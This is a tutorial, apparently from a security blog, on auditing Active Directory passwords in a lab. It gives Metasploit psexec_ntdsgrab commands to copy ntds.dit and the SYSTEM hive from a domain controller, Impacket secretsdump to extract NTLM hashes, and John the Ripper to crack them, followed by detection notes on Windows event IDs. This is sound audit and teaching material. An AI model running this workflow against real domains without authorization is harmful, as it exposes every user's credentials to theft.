AD Password Audit with Metasploit, Impacket, and Johnny
This tutorial is geared toward those who are running these commands on a *nix type system. These steps were conducted on a system running Parrot Security OS. Many of the tools used come stock on security-focused Linux distributions like Kali Linux and Parrot OS.
Prerequisites
Get domain admin credentials
This just isn’t possible without them!
Install metasploit (if you don’t have it already)
Nightly installers are available here.
Grab impacket
Impacket will be used for dumping hashes from ntds.dit and the SYSTEM hive.
git clone https://github.com/SecureAuthCorp/impacket.git
Configure johnny/john
johnny will be used to crack hashes. It’s a GUI for john the ripper–Jumbo john in this case.
Add custom wordlist at /usr/share/wordlists/custom/top-10000.lst (or wherever works since root privileges are needed to add files to /usr/share/wordlists)
cd /usr/share/wordlists
sudo mkdir custom && cd custom/
sudo wget -O top-10000.lst https://raw.githubusercontent.com/danielmiessler/SecLists/master/Passwords/Common-Credentials/10-million-password-list-top-10000.txt
Do check out the great collection of password lists at the SecLists project!
Lift ntds.dit using Metasploit
Definition from servergeeks:
Ntds.dit is the main AD database file. NTDS stands for NT Directory Services. The DIT stands for Directory Information Tree. The Ntds.dit file on a particular domain controller contains all naming contexts hosted by that domain controller, including the Configuration and Schema naming contexts. A Global Catalog server stores the partial naming context replicas in the Ntds.dit right along with the full Domain naming context for its domain.
The psexec_ntdsgrab module will be used to create Volume Shadow Copies of the ntds.dit and SYSTEM hive and grab them from the domain controller. It requires domain administrator credentials.
Select module
Type msfconsole at a shell prompt to launch Metasploit.
Type use <module name> to select a module. In this case, it’s the psexec_ntdsgrab module:
msf5 > use auxiliary/admin/smb/psexec_ntdsgrab
Configure module-level options
Type options to view the configuration options available for the module.
Use set <option> <value> to configure the target host and credentials:
msf5 auxiliary(admin/smb/psexec_ntdsgrab) > set RHOSTS 172.16.164.228
RHOSTS => 172.16.164.228
msf5 auxiliary(admin/smb/psexec_ntdsgrab) > set SMBUser fancyadmin
SMBUser => fancyadmin
msf5 auxiliary(admin/smb/psexec_ntdsgrab) > set SMBPass thebestpasswordever000000)
SMBPass => thebestpasswordever000000)
There are other configuration options available for the module; however, they weren’t needed to conduct this password audit.
Run the module
It took multiple runs to get ntds.dit and SYSTEM hive downloaded. There seems to be a timing issue related to when the Volume Shadow Copy Service starts. Running the module, waiting about 2 minutes, then running it again seemed to work. In a tiny test domain with just a handful of users, the download of the files took very little time.
Take note of the paths to the .dit and .bin files.
msf5 auxiliary(admin/smb/psexec_ntdsgrab) > run
[*] Running module against 172.16.164.228
[*] 172.16.164.228:445 - Checking if a Volume Shadow Copy exists already.
[+] 172.16.164.228:445 - Service start timed out, OK if running a command or non-service executable...
[-] 172.16.164.228:445 - Unable to read file \WINDOWS\Temp\jNpypBbHUMXmZDug.txt. Rex::Proto::SMB::Exceptions::ErrorCode: The server responded with error: STATUS_OBJECT_NAME_NOT_FOUND (Command=45 WordCount=0).
[-] 172.16.164.228:445 - Unable to determine if VSS is enabled: undefined method `each_line' for nil:NilClass
[*] 172.16.164.228:445 - Creating Volume Shadow Copy
[+] 172.16.164.228:445 - Service start timed out, OK if running a command or non-service executable...
[+] 172.16.164.228:445 - Volume Shadow Copy created on \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
[+] 172.16.164.228:445 - Service start timed out, OK if running a command or non-service executable...
[*] 172.16.164.228:445 - Checking if NTDS.dit was copied.
[+] 172.16.164.228:445 - Service start timed out, OK if running a command or non-service executable...
[+] 172.16.164.228:445 - Service start timed out, OK if running a command or non-service executable...
[*] 172.16.164.228:445 - Downloading ntds.dit file
[+] 172.16.164.228:445 - ntds.dit stored at /home/lab/.msf4/loot/[blah]_psexec.ntdsgrab._104930.dit
[*] 172.16.164.228:445 - Downloading SYSTEM hive file
[+] 172.16.164.228:445 - SYSTEM hive stored at /home/lab/.msf4/loot/[blah]_psexec.ntdsgrab._438132.bin
[*] 172.16.164.228:445 - Executing cleanup...
[+] 172.16.164.228:445 - Cleanup was successful
[*] Auxiliary module execution completed
Extract hashes from ntds
Impacket’s secretsdump.py script is used to extract hashes from the ntds.dit and system hive.
./impacket/examples/secretsdump.py -ntds /home/lab/.msf4/loot/[blah]_psexec.ntdsgrab._104930.dit -system /home/lab/.msf4/loot/[blah]_psexec.ntdsgrab._438132.bin -hashes lmhash:nthash LOCAL -outputfile ntlm_hashes
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Target system bootKey: 0x34c74cdea667fafe83b8a6512e3c9ab9
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: d1b6549674a9acadb2545e7eaf24c645
[*] Reading and decrypting hashes from /home/lab/.msf4/loot/[blah]_psexec.ntdsgrab._104930.dit
**** here it rains hashes but the real goods are in ntlm_hashes.ntds! ***
Crack Hashes with johnny
NOTE: this might be slightly different depending which version of the john binary is installed so it might not hurt to do a which john or a search of the file system to determine which version is installed. The jumbo john executable ships with Parrot OS, so instructions will reference that where relevant. It really only matters for the rules.
Type johnny at a shell prompt.

Select the Settings page using the menu on the left. Populate the john the Ripper executable field if it isn’t already populated. To use the stock jumbo john executable that’s included with Parrot OS, add /usr/sbin/john.

Use the menu options File > Open Password File (PASSWD format) and select the ntlm_hashes.ntds file that was just created by impacket.

Select Options page using the menu on the left. Select the Wordlist tab and select the path to the custom wordlist downloaded earlier. Check the Use rules box and type Jumbo. Select NT in the Current hash format dropdown.

Click Start new attack from the menu at the top.

The cracked passwords may not display on the Passwords page. They will, however, show up on the Console log page which shows all the command line options that were provided to the john executable and all the output to stdout. This is also handy because the john command and all the arguments in the log output make it easier to later conduct the same password cracking activities from a command shell.
Null hashes?
The hashes aad3b435b51404eeaad3b435b51404ee (LM) and 31d6cfe0d16ae931b73c59d7e0c089c0 (NTLM) represent a null password. These may occur if the account was disabled. The null LM hash is usually encountered in modern Windows environments as LM (Lan Manager) authentication is disabled by default because it’s insecure and outdated!
Detection Notes
Interesting events observed with ntdsgrab usage:
 4672 - A special logon occurs on the domain controller with the credentials being used by the ntdsgrab session.
4672 - A special logon occurs on the domain controller with the credentials being used by the ntdsgrab session.
 7036 - The Microsoft Software Shadow Copy Provider service launches so ntdsgrab can do its thing.
7036 - The Microsoft Software Shadow Copy Provider service launches so ntdsgrab can do its thing.
 7045 - The Service File Name is interesting and shows how ntdsgrab dumps ntds.dit to a temporary location.
7045 - The Service File Name is interesting and shows how ntdsgrab dumps ntds.dit to a temporary location.
 7045 - The Service File Name is interesting and shows how ntdsgrab saves the SYSTEM hive to a temporary location.
7045 - The Service File Name is interesting and shows how ntdsgrab saves the SYSTEM hive to a temporary location.
Conclusion
If you’ve read this far, you’ve got the know how to conduct an AD password audit! If you follow these steps in your lab, would you please reach out and let me know how they work for you? Twitter is great for that. I’d really appreciate the feedback.
Happy hacking!
References:
Active Directory files and their functions
Cracking Domain Passwords from NTDS.dit with Metasploit and john